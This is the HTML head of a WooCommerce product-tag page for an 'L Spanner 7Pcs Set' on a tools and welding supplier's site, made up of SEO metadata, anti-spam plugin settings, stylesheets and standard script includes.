

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/
body_size: 24456
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a26a7cbba3","_rest_nonce":"830f6f2085","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a26a7cbba3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"1e92ae662759478e08e1a5f4c21f44ff","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L Spanner 7Pcs Set Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L Spanner 7Pcs Set Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/","url":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/","name":"L Spanner 7Pcs Set Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner.png","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner.png","width":640,"height":640,"caption":"L Spanner 7Pcs Set"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"L Spanner 7Pcs Set"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; L Spanner 7Pcs Set Tag Feed" href="https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
